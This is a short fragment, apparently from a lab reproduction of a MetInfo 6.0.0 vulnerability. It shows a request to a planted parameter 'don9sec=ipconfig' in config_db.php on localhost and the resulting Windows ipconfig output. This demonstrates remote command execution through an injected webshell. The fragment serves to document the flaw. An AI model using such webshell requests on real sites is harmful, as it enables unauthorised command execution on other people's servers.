 view-source:127.0.0.1/MetInfo6.0.0/config/config_db.php?don9sec=ipconfig
1
2 Windows IP 配置
3
4
5 以太网适配器 以太网:
6
7 连接特定的 DNS 后缀 . . . . . . . :
8 本地链接 IPv6 地址. . . . . . . . :
9 IPv4 地址 . . . . . . . . . . . . :
10 子网掩码 . . . . . . . . . . . . :
11 默认网关. . . . . . . . . . . . . :
12
13 以太网适配器 以太网 3:
14
15 连接特定的 DNS 后缀 . . . . . . . :
16 本地链接 IPv6 地址. . . . . . . . : fe80::c0e7:6ae3:ab99:f2f7%9
17 IPv4 地址 . . . . . . . . . . . . : 192.168.255.10
18 子网掩码 . . . . . . . . . . . . : 255.255.255.0
19 默认网关. . . . . . . . . . . . . : 192.168.255.1
20
21 以太网适配器 VMware Network Adapter VMnet1:
22
23 连接特定的 DNS 后缀 . . . . . . . :
24 本地链接 IPv6 地址. . . . . . . . : fe80::40e4:2658:1533:554c%3
25 IPv4 地址 . . . . . . . . . . . . : 192.168.19.1
26 子网掩码 . . . . . . . . . . . . : 255.255.255.0
27 默认网关. . . . . . . . . . . . . :
don9sec